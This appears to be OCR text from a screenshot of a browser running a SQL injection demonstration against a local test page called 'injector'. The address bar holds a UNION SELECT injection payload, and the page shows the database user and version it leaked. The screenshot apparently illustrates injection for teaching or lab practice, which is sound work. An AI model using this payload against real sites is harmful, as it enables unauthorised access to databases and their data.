 Explore Your Brain - root@localhost - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/injector/index.php?id=-4+union+select+1,user(),version(),4,5-- Go
root@localhost
5.0.45-community-nt
Back
Copyright 2008 -http://exploreyourbrain.org
Done Local intranet